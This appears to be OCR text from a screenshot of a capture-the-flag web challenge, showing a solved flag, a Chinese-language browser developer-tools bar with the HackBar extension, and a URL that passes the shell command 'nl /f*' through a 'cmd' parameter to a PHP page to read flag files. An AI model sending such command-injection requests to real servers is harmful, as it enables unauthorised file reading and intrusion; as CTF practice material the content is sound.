 1 flag{e67de04d-d1e9-4b4c-814b-
b981092eb145}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar Resour
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SH
URL
http://27.25.151.26:32235/zzpufinish.php?cmd=nl /f*